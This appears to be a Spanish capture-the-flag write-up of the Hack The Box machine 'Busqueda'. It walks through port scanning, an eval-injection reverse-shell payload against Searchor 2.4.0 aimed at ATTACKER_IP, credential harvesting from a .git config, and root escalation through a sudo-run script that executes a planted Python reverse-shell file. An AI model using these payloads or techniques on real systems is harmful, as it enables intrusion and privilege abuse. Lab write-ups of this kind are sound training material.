Busqueda - Hack The Box

❯ ping -c 1 10.129.228.217
PING 10.129.228.217 (10.129.228.217) 56(84) bytes of data.
64 bytes from 10.129.228.217: icmp_seq=1 ttl=63 time=144 ms
--- 10.129.228.217 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 143.523/143.523/143.523/0.000 ms
PortScan
Vamos a comenzar con un escaneo de Nmap para ver los puertos abiertos por el protocolo TCP
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.228.217 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-14 16:01 CST
Initiating SYN Stealth Scan at 16:01
Scanning 10.129.228.217 [65535 ports]
Discovered open port 80/tcp on 10.129.228.217
Discovered open port 22/tcp on 10.129.228.217
Completed SYN Stealth Scan at 16:02, 14.21s elapsed (65535 total ports)
Nmap scan report for 10.129.228.217
Host is up, received user-set (0.15s latency).
Scanned at 2023-08-14 16:01:49 CST for 14s
Not shown: 65516 closed tcp ports (reset), 17 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Ahora vamos a usar la función extractPorts de s4vitar para copear los puertos
❯ which extractPorts
extractPorts () {
ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"
ip_address="$(cat $1 | grep -oP '\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}' | sort -u | head -n 1)"
echo -e "\n${purpleColour}[*] Extracting information...\n${endColour}" > extractPorts.tmp
echo -e "\t${purpleColour}[*] IP Target: ${endColour}${redColour}$ip_address${endColour}" >> extractPorts.tmp
echo -e "\t${purpleColour}[*] Open Ports: ${endColour} ${redColour}$ports${endColour}\n" >> extractPorts.tmp
echo $ports | tr -d '\n' | xclip -sel clip
echo -e "${purpleColour}[*] Ports copied to clipboard\n${endColour}" >> extractPorts.tmp
cat extractPorts.tmp
rm extractPorts.tmp
}
❯ extractPorts allPorts
[*] Extracting information...
[*] IP Target: 10.129.228.217
[*] Open Ports: 22,80
[*] Ports copied to clipboard
Ahora haremos un escaneo otra vez con Nmap para poder ver las tecnologías que están corriendo en los puertos
❯ nmap -sCV -p22,80 10.129.228.217 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-14 16:07 CST
Nmap scan report for 10.129.228.217
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4fe3a667a227f9118dc30ed773a02c28 (ECDSA)
|_ 256 816e78766b8aea7d1babd436b7f8ecc4 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://searcher.htb/
Service Info: Host: searcher.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeracion
Como vimos en el escaneo de Nmap nos esta reportando un subdominio que es searcher.htb a si que lo vamos agregar al /etc/hosts
❯ echo "10.129.228.217 searcher.htb" | sudo tee -a /etc/hosts
10.129.228.217 searcher.htb
Esta es la pagina web

Estas son las tecnologías que se están usando
❯ whatweb http://searcher.htb
http://searcher.htb [200 OK] Bootstrap[4.1.3], Country[RESERVED][ZZ], HTML5, HTTPServer[Werkzeug/2.1.2 Python/3.10.6], IP[10.129.228.217], JQuery[3.2.1], Python[3.10.6], Script, Title[Searcher], Werkzeug[2.1.2]
Si damos click en Searchor 2.4.0 nos lleva a este repositorio de Github https://github.com/ArjunSharda/Searchor
Y básicamente nos dicen de que se trata

Si buscamos por vulnerabilidades encontramos esto https://security.snyk.io/vuln/SNYK-PYTHON-SEARCHOR-3166303

Aquí nos hablan sobre la vulnerabilidad

Vemos que básicamente hicieron cambios



Shell as svc
Aqui nos explican como ejecutar una reverse shell https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/python-eval-code-execution/ o aquí hay otra manera https://github.com/nexis-nexis/Searchor-2.4.0-POC-Exploit-
', exec("import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('ATTACKER_IP',PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);"))#
Primero nos ponemos en escucha
❯ nc -nlvp 443
Listening on 0.0.0.0 443
Ahora nos enviamos la reverse shell

Y recibimos la shell
❯ nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.228.217 53636
/bin/sh: 0: can't access tty; job control turned off
$ whoami
svc
$
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
svc@busqueda:/var/www/app$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
ENTER
svc@busqueda:/var/www/app$ export TERM=xterm
User.txt
svc@busqueda:~$ cat user.txt
f529033768cccc6b99b51ebca4277b11
svc@busqueda:~$
Escalada de privilegios
Encontramos credenciales jh1usoih2bkjaspwe92
svc@busqueda:/var/www/app/.git$ cat config
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
[remote "origin"]
url = http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "main"]
remote = origin
merge = refs/heads/main
svc@busqueda:/var/www/app/.git$
Vamos a conectarnos por ssh con las credenciales que tenemos
❯ crackmapexec ssh 10.129.228.217 -u svc -p 'jh1usoih2bkjaspwe92'
SSH 10.129.228.217 22 10.129.228.217 [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.1
SSH 10.129.228.217 22 10.129.228.217 [+] svc:jh1usoih2bkjaspwe92
Nos conectamos
❯ ssh svc@10.129.228.217
The authenticity of host '10.129.228.217 (10.129.228.217)' can't be established.
ECDSA key fingerprint is SHA256:2IX4mncu1XcUcTBw8Aa8kcZWxeVixqXf/qpnyptPp/s.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.228.217' (ECDSA) to the list of known hosts.
svc@10.129.228.217's password:
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-69-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Aug 14 10:44:14 PM UTC 2023
System load: 0.05615234375
Usage of /: 80.2% of 8.26GB
Memory usage: 49%
Swap usage: 0%
Processes: 241
Users logged in: 0
IPv4 address for br-c954bf22b8b2: 172.20.0.1
IPv4 address for br-cbf2c5ce8e95: 172.19.0.1
IPv4 address for br-fba5a3e31476: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.129.228.217
IPv6 address for eth0: dead:beef::250:56ff:fe96:3d35
* Introducing Expanded Security Maintenance for Applications.
Receive updates to over 25,000 software packages with your
Ubuntu Pro subscription. Free for personal use.
https://ubuntu.com/pro
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Apr 4 17:02:09 2023 from 10.10.14.19
svc@busqueda:~$ export TERM=xterm
svc@busqueda:~$
Si hacemos un sudo -l podemos correr como root sin proporcionar contraseña python3 y podemos ejecutar ese script y pasarle un argumento
Si lo ejecutamos pasa esto
svc@busqueda:~$ sudo -u root /usr/bin/python3 /opt/scripts/system-checkup.py *
Usage: /opt/scripts/system-checkup.py <action> (arg1) (arg2)
docker-ps : List running docker containers
docker-inspect : Inpect a certain docker container
full-checkup : Run a full system checkup
svc@busqueda:~$
Si vamos ala ruta vemos que hay mas scripts
svc@busqueda:/opt/scripts$ ls -la
total 28
drwxr-xr-x 3 root root 4096 Dec 24 2022 .
drwxr-xr-x 4 root root 4096 Mar 1 10:46 ..
drwxr-x--- 8 root root 4096 Apr 3 15:04 .git
-rwx--x--x 1 root root 586 Dec 24 2022 check-ports.py
-rwx--x--x 1 root root 857 Dec 24 2022 full-checkup.sh
-rwx--x--x 1 root root 3346 Dec 24 2022 install-flask.sh
-rwx--x--x 1 root root 1903 Dec 24 2022 system-checkup.py
svc@busqueda:/opt/scripts$
Vamos a crear el script full-checkup.sh pero en nuestro directorio personal y vamos a enviarnos una reverse shell para que cuando haga un full-chekup se ejecute nuestro script https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/python-privilege-escalation/
svc@busqueda:~$ touch full-checkup.sh
svc@busqueda:~$ nano full-checkup.sh
svc@busqueda:~$ cat full-checkup.sh
#!/usr/bin/python3
import socket,os,pty;s=socket.socket();s.connect(("10.10.14.139",443));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("bash")
svc@busqueda:~$
svc@busqueda:~$ chmod +x full-checkup.sh
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
Y recibimos la shell
❯ nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.228.217 36502
root@busqueda:/home/svc# whoami
whoami
root
root@busqueda:/home/svc#
root.txt
root@busqueda:~# cat root.txt
cat root.txt
711ea0ca05f0ec4fdfd24e4d74e30b67
root@busqueda:~#
Gitea (extra)
Vamos agregar el subdominio que vimos al /etc/hosts
10.129.228.217 searcher.htb gitea.searcher.htb


Si nos conectamos con las credenciales que vemos funcionan

Como sabemos que se esta ejecutando docker y nos deja pasarle argumentos podemos ver el archivo de configuracion para la base de datos
svc@busqueda:/opt/scripts$ sudo python3 /opt/scripts/system-checkup.py docker-inspect
Usage: /opt/scripts/system-checkup.py docker-inspect <format> <container_name>
svc@busqueda:/opt/scripts$
svc@busqueda:/opt/scripts$ sudo python3 /opt/scripts/system-checkup.py docker-inspect '' mysql_db | jq .
{
"docker_gitea": {
"IPAMConfig": null,
"Links": null,
"Aliases": [
"f84a6b33fb5a",
"db"
],
"NetworkID": "cbf2c5ce8e95a3b760af27c64eb2b7cdaa71a45b2e35e6e03e2091fc14160227",
"EndpointID": "d1a81cf47e562fd363c9cb2e84924fc516990702357d136c2299c463b290e65e",
"Gateway": "172.19.0.1",
"IPAddress": "172.19.0.3",
"IPPrefixLen": 16,
"IPv6Gateway": "",
"GlobalIPv6Address": "",
"GlobalIPv6PrefixLen": 0,
"MacAddress": "02:42:ac:13:00:03",
"DriverOpts": null
}
}
Ahora nos conectamos y enumeramos
svc@busqueda:/opt/scripts$ mysql -h 172.19.0.3 -u gitea -pyuiu1hoiu4i5ho1uh gitea
mysql: [Warning] Using a password on the command line interface can be insecure.
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 56
Server version: 8.0.31 MySQL Community Server - GPL
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| gitea |
| information_schema |
| performance_schema |
+--------------------+
3 rows in set (0.00 sec)
mysql>
Y tenemos los hashes
mysql> use gitea;
Database changed
mysql> show tables;
+---------------------------+
| Tables_in_gitea |
+---------------------------+
| access |
| access_token |
| action |
| app_state |
| attachment |
| badge |
| collaboration |
| comment |
| commit_status |
| commit_status_index |
| deleted_branch |
| deploy_key |
| email_address |
| email_hash |
| external_login_user |
| follow |
| foreign_reference |
| gpg_key |
| gpg_key_import |
| hook_task |
| issue |
| issue_assignees |
| issue_content_history |
| issue_dependency |
| issue_index |
| issue_label |
| issue_user |
| issue_watch |
| label |
| language_stat |
| lfs_lock |
| lfs_meta_object |
| login_source |
| milestone |
| mirror |
| notice |
| notification |
| oauth2_application |
| oauth2_authorization_code |
| oauth2_grant |
| org_user |
| package |
| package_blob |
| package_blob_upload |
| package_file |
| package_property |
| package_version |
| project |
| project_board |
| project_issue |
| protected_branch |
| protected_tag |
| public_key |
| pull_auto_merge |
| pull_request |
| push_mirror |
| reaction |
| release |
| renamed_branch |
| repo_archiver |
| repo_indexer_status |
| repo_redirect |
| repo_topic |
| repo_transfer |
| repo_unit |
| repository |
| review |
| review_state |
| session |
| star |
| stopwatch |
| system_setting |
| task |
| team |
| team_invite |
| team_repo |
| team_unit |
| team_user |
| topic |
| tracked_time |
| two_factor |
| upload |
| user |
| user_badge |
| user_open_id |
| user_redirect |
| user_setting |
| version |
| watch |
| webauthn_credential |
| webhook |
+---------------------------+
91 rows in set (0.00 sec)
mysql> select name,email,passwd from user;
+---------------+----------------------------------+------------------------------------------------------------------------------------------------------+
| name | email | passwd |
+---------------+----------------------------------+------------------------------------------------------------------------------------------------------+
| administrator | administrator@gitea.searcher.htb | ba598d99c2202491d36ecf13d5c28b74e2738b07286edc7388a2fc870196f6c4da6565ad9ff68b1d28a31eeedb1554b5dcc2 |
| cody | cody@gitea.searcher.htb | b1f895e8efe070e184e5539bc5d93b362b246db67f3a2b6992f37888cb778e844c0017da8fe89dd784be35da9a337609e82e |
+---------------+----------------------------------+------------------------------------------------------------------------------------------------------+
2 rows in set (0.00 sec)
mysql>
Si probamos las credenciales de mysql para administrator vemos que funcionan yuiu1hoiu4i5ho1uh
